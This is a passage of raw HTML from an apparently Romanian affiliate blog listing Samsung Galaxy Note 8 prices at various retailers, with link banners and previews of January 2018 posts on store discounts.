	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sâmbătă, 27 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbryhM0Rlrm44WnxUJKFsclJMxJPfLEW8CRgYsiJ2l4aE3T4amKF3utxYH85mmBDV996MkCON3US0OCslrp7F1hYTNelbdMR0Zc_hqIZyXzI6pnvNIFMNjrKxGcKLL4KfpIRIzq2xqhR0/s72-c/galaxy-note8-+pret+la+Germanos.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>
Pret Samsung Galaxy Note 8 la Germanos
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-27T07:58:00+02:00'>07:58</abbr></div><div class='resumo'><span>Magazinul online Germanos este unul din cele mai cautate magazine cand vine vorba de a cumpara telefonul Samsung Note 8. Este unul din magaz...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-27T07:58:00+02:00'>07:58</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=6914071022652669658&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos' rel='tag'>Categoria Reduceri Pret Note 8 Germanos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>vineri, 26 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPg8zels1b5h_VjPbChlSBzNVrxYGJK2vH3d52s3zsgXl6Db9im2ZZXzGmPJAMeFV4poeEVWwt8rOCUkSXfjlgoMeqm4b0Y6BtW_4SIdbqk2DR-p-AhEFNT0N4ssMEbHKZAbi-Wv7hVwO/s72-c/galaxy+note+5+c.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>
Reducere pret de 30% la Samsung Note 5 la EVOMAG
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T17:58:00+02:00'>17:58</abbr></div><div class='resumo'><span>Daca pretul telefonului Note 8  vi se pare inca mare, poate va intereseaza modelul Samsung Galaxy Note 5 care are pretul redus cu 30% in mag...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T17:58:00+02:00'>17:58</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=576179449494288472&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi' rel='tag'>Categoria Samsung Note modele vechi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-ZUVOPvD5T5-v1QxM-PgzgpmQbk9J9D1hKN2ZijG0r2YuaqPOJlGB3O-CfTEPzgovmzbxU7GgK7cuiXHVhDgSitq5FqSXFu0lhU84XKu8vcJ-1urWd59jpMSzxnfhWHRQ1CT_50WRQTg/s72-c/Galaxy+Note+8+reducere+altex+500+lei.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>
Reducere de pret de 500 lei la Samsung Note 8 la Altex
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
